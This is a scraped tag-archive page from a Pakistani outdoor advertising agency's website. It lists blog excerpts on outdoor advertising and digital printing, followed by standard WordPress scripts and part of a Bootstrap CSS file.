	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2678"><a href="https://www.icatch.com.pk/evaluative-surveys-analytics/" ><span>EVALUATIVE SURVEYS ANALYTICS</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.icatch.com.pk/networking-event-management/" ><span>NETWORKING &#038; EVENT MANAGEMENT</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.icatch.com.pk/icatch-blog/" ><span>iCatch Blog!</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://www.icatch.com.pk/about-us/" ><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://www.icatch.com.pk/contactus/" ><span>Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3344"><a href="https://www.icatch.com.pk/careers/" ><span>Careers</span></a>
<ul class="sub-menu" style="">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-awsm_job_openings menu-item-3345"><a href="https://www.icatch.com.pk/jobs/" ><span>Job Openings</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.icatch.com.pk/health-and-safety-standards/" ><span>Health &#038; Safety Standards</span></a></li>
</ul></div>					</div>
				</div>
				<div class="bt-subheader-cell bt-right">
					<div class="bt-content text-right">
						<div class="bt-menu-content-right"></div>					</div>
				</div>
			</div>
		</div>

	</div>
	
	<div class="bt-header-mobile">
				
		<div class="bt-subheader bt-bottom">
			<div class="bt-subheader-inner container">
				<div class="bt-subheader-cell bt-left">
					<div class="bt-content text-left">
						<a href="https://www.icatch.com.pk/"><img class="logo lazy" style="height: 75px; width: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.icatch.com.pk/wp-content/uploads/2024/04/Icatch-Logo.jpeg" alt="Logo"/></a>					</div>
				</div>
				<div class="bt-subheader-cell bt-right">
					<div class="bt-content text-right">
						<div class="bt-menu-content-right"></div>						<div class="bt-menu-toggle">
							<div class="bt-menu-toggle-content"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="bt-menu-mobile-wrap">
			<div class="container">
				<div class="bt-menu-mobile"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8 menu-align-left" style="padding: 0px 10px"><a href="https://www.icatch.com.pk/" ><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2475"><a href="https://www.icatch.com.pk/services/" ><span>Services</span></a>
<ul class="sub-menu" style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://www.icatch.com.pk/outdoor-advertising/" ><span>OUTDOOR ADVERTISING</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.icatch.com.pk/digital-printing/" ><span>DIGITAL PRINTING</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://www.icatch.com.pk/retail-work/" ><span>RETAIL ADVERTISING</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2678"><a href="https://www.icatch.com.pk/evaluative-surveys-analytics/" ><span>EVALUATIVE SURVEYS ANALYTICS</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.icatch.com.pk/networking-event-management/" ><span>NETWORKING &#038; EVENT MANAGEMENT</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.icatch.com.pk/icatch-blog/" ><span>iCatch Blog!</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://www.icatch.com.pk/about-us/" ><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://www.icatch.com.pk/contactus/" ><span>Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3344"><a href="https://www.icatch.com.pk/careers/" ><span>Careers</span></a>
<ul class="sub-menu" style="">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-awsm_job_openings menu-item-3345"><a href="https://www.icatch.com.pk/jobs/" ><span>Job Openings</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.icatch.com.pk/health-and-safety-standards/" ><span>Health &#038; Safety Standards</span></a></li>
</ul></div>			</div>
		</div>
	</div>
</header>
<div class="bt-titlebar bt-titlebar-v1">
	<div class="bt-titlebar-inner">
		<div class="bt-overlay"></div>
		<div class="bt-subheader">
			<div class="bt-subheader-inner container">
				<div class="bt-subheader-cell bt-center">
					<div class="bt-content text-left">
						<div class="bt-page-title">
														<h2>outdoor advertising</h2>
													</div>
						<div class="bt-breadcrumb">
							<div class="bt-before"><span class="flaticon-location-pin"></span></div>							<div class="bt-path">
								<a href="https://www.icatch.com.pk/">Home</a> - <span class="current">Posts tagged: outdoor advertising</span>							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>	<div class="bt-main-content">
		<div class="fullwidth">
			<div class="row">
				<!-- Start Left Sidebar -->
								<!-- End Left Sidebar -->
				<!-- Start Content -->
				<div class="bt-content col-md-12">
					<article class="post-3862 post type-post status-publish format-standard has-post-thumbnail hentry category-advertising-agency tag-agency tag-best-location tag-outdoor-advertising">
	<div class="bt-post-item">
		
					<h3 class="bt-title"><a href="https://www.icatch.com.pk/top-notch-i-catch-outdoor-advertising-agency-in-pakistan/">I-Catch Outdoor Advertising Agency: Pakistan&#8217;s Top-Notch Advertising Agency</a></h3>
				
					<div class="bt-media standard">
				<img fetchpriority="high" width="1000" height="750" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20750'%3E%3C/svg%3E" data-src="https://www.icatch.com.pk/wp-content/uploads/2025/01/customer-reviews-1000-x-750-px.png" class="attachment-full lazy" alt="Top-Notch I-Catch Outdoor Advertising Agency in Pakistan" decoding="async" data-srcset="https://www.icatch.com.pk/wp-content/uploads/2025/01/customer-reviews-1000-x-750-px.png 1000w, https://www.icatch.com.pk/wp-content/uploads/2025/01/customer-reviews-1000-x-750-px-300x225.png 300w, https://www.icatch.com.pk/wp-content/uploads/2025/01/customer-reviews-1000-x-750-px-768x576.png 768w, https://www.icatch.com.pk/wp-content/uploads/2025/01/customer-reviews-1000-x-750-px-600x450.png 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" />			</div>
				
					<ul class="bt-meta">
									<li class="bt-author"><strong>By </strong>iCatchAdmin</li>
													<li class="bt-public"><strong>Date: </strong>Jan 17, 2025</li>
													<li><a href="https://www.icatch.com.pk/top-notch-i-catch-outdoor-advertising-agency-in-pakistan/#respond"><strong>Comment: </strong> 0</a></li>
											</ul>
				
					<div class="bt-excerpt">
				Introduction: In the ever-evolving landscape of marketing and branding, outdoor advertising remains a powerful tool for businesses to connect with their target audiences. In Pakistan, I-Catch Outdoor Advertising Agency has emerged as a trailblazer in this field, delivering innovative and impactful advertising solutions that resonate with diverse demographics. With its commitment to creativity, strategic planning,[...]			</div>
				
					<a class="bt-readmore" href="https://www.icatch.com.pk/top-notch-i-catch-outdoor-advertising-agency-in-pakistan/">Read More</a>
				
	</div>
</article>
<article class="post-3548 post type-post status-publish format-standard has-post-thumbnail hentry category-outdooradvertising tag-digital-printing tag-digital-printing-services tag-outdoor-advertising tag-outdoor-branding tag-outdoor-signage">
	<div class="bt-post-item">
		
					<h3 class="bt-title"><a href="https://www.icatch.com.pk/outdoor-advertising-agency-work-by-strategically-planning-icatch/">Elevating Your Business: The Crucial Role of Outdoor Advertising Agency in Achieving Growth and ROI</a></h3>
				
					<div class="bt-media standard">
				<img width="672" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20672%20506'%3E%3C/svg%3E" data-src="https://www.icatch.com.pk/wp-content/uploads/2024/04/Screenshot-2024-04-27-123046.jpg" class="attachment-full lazy" alt="Outdoor Advertising Agency Work By Strategically Planning - icatch" decoding="async" data-srcset="https://www.icatch.com.pk/wp-content/uploads/2024/04/Screenshot-2024-04-27-123046.jpg 672w, https://www.icatch.com.pk/wp-content/uploads/2024/04/Screenshot-2024-04-27-123046-300x226.jpg 300w, https://www.icatch.com.pk/wp-content/uploads/2024/04/Screenshot-2024-04-27-123046-600x452.jpg 600w" data-sizes="(max-width: 672px) 100vw, 672px" />			</div>
				
					<ul class="bt-meta">
									<li class="bt-author"><strong>By </strong>iCatchAdmin</li>
													<li class="bt-public"><strong>Date: </strong>Apr 27, 2024</li>
													<li><a href="https://www.icatch.com.pk/outdoor-advertising-agency-work-by-strategically-planning-icatch/#respond"><strong>Comment: </strong> 0</a></li>
											</ul>
				
					<div class="bt-excerpt">
				Introduction: outdoor advertising agency are essential to the growth of many types of businesses. These companies are very helpful for increasing brand awareness, keeping people interested, and getting a good return on investment (ROI). They do this by creating powerful campaigns and using the power of outdoor media. The main jobs of agency are talked[...]			</div>
				
					<a class="bt-readmore" href="https://www.icatch.com.pk/outdoor-advertising-agency-work-by-strategically-planning-icatch/">Read More</a>
				
	</div>
</article>
<article class="post-3544 post type-post status-publish format-standard has-post-thumbnail hentry category-outdooradvertising tag-advertising tag-agency tag-outdoor-advertising tag-outdoor-branding tag-outdoor-signage">
	<div class="bt-post-item">
		
					<h3 class="bt-title"><a href="https://www.icatch.com.pk/outdoor-advertisingamplifying-brand-presence-in-the-real-world/">Maximizing Brand Exposure: The Impact of Outdoor Advertising</a></h3>
				
					<div class="bt-media standard">
				<img width="908" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20908%20672'%3E%3C/svg%3E" data-src="https://www.icatch.com.pk/wp-content/uploads/2024/04/Screenshot-2024-04-25-154628.jpg" class="attachment-full lazy" alt="Outdoor Advertising: Amplifying Brand Presence in the Real World" decoding="async" data-srcset="https://www.icatch.com.pk/wp-content/uploads/2024/04/Screenshot-2024-04-25-154628.jpg 908w, https://www.icatch.com.pk/wp-content/uploads/2024/04/Screenshot-2024-04-25-154628-300x222.jpg 300w, https://www.icatch.com.pk/wp-content/uploads/2024/04/Screenshot-2024-04-25-154628-768x568.jpg 768w, https://www.icatch.com.pk/wp-content/uploads/2024/04/Screenshot-2024-04-25-154628-600x444.jpg 600w" data-sizes="(max-width: 908px) 100vw, 908px" />			</div>
				
					<ul class="bt-meta">
									<li class="bt-author"><strong>By </strong>iCatchAdmin</li>
													<li class="bt-public"><strong>Date: </strong>Apr 27, 2024</li>
													<li><a href="https://www.icatch.com.pk/outdoor-advertisingamplifying-brand-presence-in-the-real-world/#respond"><strong>Comment: </strong> 0</a></li>
											</ul>
				
					<div class="bt-excerpt">
				Introduction: Regarding marketing, outdoor advertising is one of the most powerful tools. It gets people&#8217;s attention and changes their minds. Within this piece, we look into the wide world of ads, discovering how effective, adaptable, and unique it is at connecting with customers in the places they live. How to changes over time: Outdoor advertising[...]			</div>
				
					<a class="bt-readmore" href="https://www.icatch.com.pk/outdoor-advertisingamplifying-brand-presence-in-the-real-world/">Read More</a>
				
	</div>
</article>
<article class="post-3538 post type-post status-publish format-standard has-post-thumbnail hentry category-outdooradvertising tag-outdoor-advertising tag-outdoor-advertising-aency tag-outdoor-branding tag-outdoor-signage tag-street-advertising">
	<div class="bt-post-item">
		
					<h3 class="bt-title"><a href="https://www.icatch.com.pk/outdoor-advertising-is-powerful-marketing-i-catch/">Outdoor Advertising&#8217;s Role in Captivating Audiences</a></h3>
				
					<div class="bt-media standard">
				<img width="952" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20952%20683'%3E%3C/svg%3E" data-src="https://www.icatch.com.pk/wp-content/uploads/2024/04/Screenshot-2024-04-22-174405.jpg" class="attachment-full lazy" alt="The Power of Outdoor Advertising - I-catch" decoding="async" data-srcset="https://www.icatch.com.pk/wp-content/uploads/2024/04/Screenshot-2024-04-22-174405.jpg 952w, https://www.icatch.com.pk/wp-content/uploads/2024/04/Screenshot-2024-04-22-174405-300x215.jpg 300w, https://www.icatch.com.pk/wp-content/uploads/2024/04/Screenshot-2024-04-22-174405-768x551.jpg 768w, https://www.icatch.com.pk/wp-content/uploads/2024/04/Screenshot-2024-04-22-174405-600x430.jpg 600w" data-sizes="(max-width: 952px) 100vw, 952px" />			</div>
				
					<ul class="bt-meta">
									<li class="bt-author"><strong>By </strong>iCatchAdmin</li>
													<li class="bt-public"><strong>Date: </strong>Apr 22, 2024</li>
													<li><a href="https://www.icatch.com.pk/outdoor-advertising-is-powerful-marketing-i-catch/#respond"><strong>Comment: </strong> 0</a></li>
											</ul>
				
					<div class="bt-excerpt">
				Introduction: Outdoor advertising is a powerful marketing tool. It can be seen on the busy streets of towns, on roads that cut through landscapes, and even in the quiet countryside. Advertisement like huge signs and posters that catch the eye, gets people&#8217;s attention and gets its message across in a way that not many other[...]			</div>
				
					<a class="bt-readmore" href="https://www.icatch.com.pk/outdoor-advertising-is-powerful-marketing-i-catch/">Read More</a>
				
	</div>
</article>
<article class="post-3493 post type-post status-publish format-standard has-post-thumbnail hentry category-advertising-agency tag-advertising tag-agency tag-digital-printing-services tag-outdoor-advertising tag-outdoor-advertising-aency">
	<div class="bt-post-item">
		
					<h3 class="bt-title"><a href="https://www.icatch.com.pk/outdoor-advertising-agency-empower-your-brands-presence/">The Power of Outdoor Advertising Agency: Connecting Brands with the World</a></h3>
				
					<div class="bt-media standard">
				<img width="1000" height="750" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20750'%3E%3C/svg%3E" data-src="https://www.icatch.com.pk/wp-content/uploads/2024/04/Untitled-design-2024-04-16T155813.356.jpg" class="attachment-full lazy" alt="Outdoor Advertising Agency Empower Your Brand&#039;s Presence." decoding="async" data-srcset="https://www.icatch.com.pk/wp-content/uploads/2024/04/Untitled-design-2024-04-16T155813.356.jpg 1000w, https://www.icatch.com.pk/wp-content/uploads/2024/04/Untitled-design-2024-04-16T155813.356-300x225.jpg 300w, https://www.icatch.com.pk/wp-content/uploads/2024/04/Untitled-design-2024-04-16T155813.356-768x576.jpg 768w, https://www.icatch.com.pk/wp-content/uploads/2024/04/Untitled-design-2024-04-16T155813.356-600x450.jpg 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" />			</div>
				
					<ul class="bt-meta">
									<li class="bt-author"><strong>By </strong>iCatchAdmin</li>
													<li class="bt-public"><strong>Date: </strong>Apr 16, 2024</li>
													<li><a href="https://www.icatch.com.pk/outdoor-advertising-agency-empower-your-brands-presence/#respond"><strong>Comment: </strong> 0</a></li>
											</ul>
				
					<div class="bt-excerpt">
				Introduction: Outdoor advertising agency are very important to marketing and brand growth because they connect brands with their target customers in the real world. Through new ideas and unique methods, these companies are very important for getting people&#8217;s attention, getting them involved, and eventually changing how people act. How to Understand Advertisement: Ads experts: At[...]			</div>
				
					<a class="bt-readmore" href="https://www.icatch.com.pk/outdoor-advertising-agency-empower-your-brands-presence/">Read More</a>
				
	</div>
</article>
<article class="post-3205 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-printing tag-digital-printing tag-digital-printing-services tag-outdoor-advertising">
	<div class="bt-post-item">
		
					<h3 class="bt-title"><a href="https://www.icatch.com.pk/digital-printing-trends-and-innovations-for-the-future-by/">Choosing the Right Digital Printing Service for Your Needs</a></h3>
				
					<div class="bt-media standard">
				<img width="1000" height="750" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20750'%3E%3C/svg%3E" data-src="https://www.icatch.com.pk/wp-content/uploads/2023/10/Untitled-design-39.jpg" class="attachment-full lazy" alt="Digital Printing Trends and Innovations for the Future by I-Catch" decoding="async" data-srcset="https://www.icatch.com.pk/wp-content/uploads/2023/10/Untitled-design-39.jpg 1000w, https://www.icatch.com.pk/wp-content/uploads/2023/10/Untitled-design-39-300x225.jpg 300w, https://www.icatch.com.pk/wp-content/uploads/2023/10/Untitled-design-39-768x576.jpg 768w, https://www.icatch.com.pk/wp-content/uploads/2023/10/Untitled-design-39-600x450.jpg 600w" data-sizes="(max-width: 1000px) 100vw, 1000px" />			</div>
				
					<ul class="bt-meta">
									<li class="bt-author"><strong>By </strong>iCatchAdmin</li>
													<li class="bt-public"><strong>Date: </strong>Oct 18, 2023</li>
													<li><a href="https://www.icatch.com.pk/digital-printing-trends-and-innovations-for-the-future-by/#respond"><strong>Comment: </strong> 0</a></li>
											</ul>
				
					<div class="bt-excerpt">
				Choosing the Right Digital Printing Service for Your Needs Digital printing: Modern and flexible way to print that has changed how we make many printed things. This technology uses digital files to create high-quality pictures directly on different surfaces. This differs from traditional printing methods like offset or letterpress, which use metal plates and mechanical[...]			</div>
				
					<a class="bt-readmore" href="https://www.icatch.com.pk/digital-printing-trends-and-innovations-for-the-future-by/">Read More</a>
				
	</div>
</article>
				</div>
				<!-- End Content -->
				<!-- Start Right Sidebar -->
								<!-- End Right Sidebar -->
			</div>
		</div>
	</div>
		<footer id="bt_footer" class="bt-footer bt-footer-v1">
	<!-- Start Footer Top -->
			<div class="bt-footer-top">
			<div class="bt-overlay"></div>
			<div class="fullwidth">
				<div class="row">
					<div class="col-sm-8 col-md-4 col-lg-3">
						<div class="bt-content">
							<div id="media_image-2" class="widget widget_media_image"><a href="#"><img width="300" height="216" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20216'%3E%3C/svg%3E" data-src="https://www.icatch.com.pk/wp-content/uploads/2024/04/Icatch_Logo-removebg-preview-300x216.png" class="image wp-image-3505 bt-logo attachment-medium size-medium lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://www.icatch.com.pk/wp-content/uploads/2024/04/Icatch_Logo-removebg-preview-300x216.png 300w, https://www.icatch.com.pk/wp-content/uploads/2024/04/Icatch_Logo-removebg-preview.png 588w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><div class="bt-desc">
<p>ICatch understand the power of Outdoor Advertising and Trade Visibility.We Serve Our Clients Since 2013. We are Specialised in</p>
<p><strong>ENGAGING AUDIENCE AND FOCUS TOWARDS BRAND TALKABILITY.</strong></p>
<p>We provide innovative and effective integrated brand communication and OOH advertising solutions which help our clients grow their businesses and realize their marketing goals. We Believe that Clients don’t buy product. They Buy Experience</p>
<p>Since 2013, We has established a well-disciplined, systematic and effective network of resources with nationwide presence through which our clients can easily reap benefits in today’s cut-throat competition.</p>
<p><strong>OUR CORE VALUES:</strong></p>
<ul>
<li>Our commitment to our clients is deeply ingrained in our corporate culture and we go above and beyond every day to prove it.</li>
<li>We’re passionate about what we do.</li>
<li>We are creative, but smart too.</li>
<li>We are results-oriented</li>
</ul>
<p>Hence, iCatch is here to introduce &amp; build upon the best industrial creative practices resulting in a highly synergized OOH agency functioning as a one stop solution for all outdoor needs.</p>
</div>
<ul class="bt-contact-info">
<li><i class="fa fa-map-marker"></i>116-D, 2nd Floor Main Broadway Phase 8, DHA Lahore</li>
<li><i class="fa fa-phone"></i> +92 321-4442598</li>
<li><i class="fa fa-paper-plane-o"></i>info@icatch.com.pk</li>
</ul>
</div>
		</div>						</div>
					</div>
											<div class="col-sm-4 col-md-2 col-lg-2">
							<div class="bt-content">
								<div id="text-5" class="widget widget_text"><h4 class="wg-title">Follow Me</h4>			<div class="textwidget"><ul class="bt-follow-me">
<li><i class="fa fa-facebook"></i> <a href="https://www.facebook.com/icatchAdvertising13">Facebook</a></li>
<li><i class="fa fa-instagram"></i> Instagram</li>
<li><a href="#"><i class="fa fa-linkedin"></i> Linkedin</a></li>
</ul>
</div>
		</div>							</div>
						</div>
																<div class="col-sm-4 col-md-2 col-lg-2">
							<div class="bt-content">
								<div id="block-21" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="widget widget_nav_menu"><h2 class="widgettitle">Services</h2><div class="menu-for-footer-menu-container"><ul id="menu-for-footer-menu" class="menu"><li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434"><a href="https://www.icatch.com.pk/outdoor-advertising/" ><span>OUTDOOR ADVERTISING</span></a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3438"><a href="https://www.icatch.com.pk/digital-printing/" ><span>DIGITAL PRINTING</span></a></li>
<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435"><a href="https://www.icatch.com.pk/networking-event-management/" ><span>NETWORKING &#038; EVENT MANAGEMENT</span></a></li>
<li id="menu-item-3436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3436"><a href="https://www.icatch.com.pk/retail-work/" ><span>RETAIL ADVERTISING</span></a></li>
<li id="menu-item-3437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3437"><a href="https://www.icatch.com.pk/evaluative-surveys-analytics/" ><span>EVALUATIVE SURVEYS ANALYTICS</span></a></li>
</ul></div></div></div>
</div>
</div>							</div>
						</div>
																<div class="col-sm-8 col-md-4 col-lg-5">
							<div class="bt-content">
															</div>
						</div>
									</div>
			</div>
		</div>
		<!-- End Footer Top -->
	<!-- Start Footer Bottom -->
	<div class="bt-footer-bottom">
		<div class="fullwidth">
			<div class="row">
				<div class=" col-sm-12 col-md-7 col-lg-6">
					<div class="bt-content">
						<div id="text-7" class="widget widget_text">			<div class="textwidget"></div>
		</div>					</div>
				</div>
									<div class=" col-sm-12  col-md-5 col-lg-6">
						<div class="bt-content">
							<div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div>						</div>
					</div>
							</div>
		</div>
	</div>
	<!-- End Footer Bottom -->
</footer>
	</div><!-- #wrap -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/doyle\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="site_backtop" class="square"><i class="fa fa-arrow-up"></i></div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/d5e73.css" media="all" />

<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/8b9ca.css" media="all" />

<script type="text/javascript" id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/www.icatch.com.pk\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"157286400","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https:\/\/www.icatch.com.pk\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"157286400","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>


<script  src="https://www.icatch.com.pk/wp-content/cache/minify/28235.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://www.icatch.com.pk/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.icatch.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>



<script  src="https://www.icatch.com.pk/wp-content/cache/minify/239f4.js"></script>

<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.icatch.com.pk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script  src="https://www.icatch.com.pk/wp-content/cache/minify/7c5d5.js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.icatch.com.pk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>

<script  src="https://www.icatch.com.pk/wp-content/cache/minify/dbd26.js"></script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://www.icatch.com.pk/wp-content/cache/minify/1615d.js"></script>
</body>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk

Served from: www.icatch.com.pk @ 2025-10-12 17:17:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.icatch.com.pk/wp-content/cache/minify/ded1a.css
body_size: 66893
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media 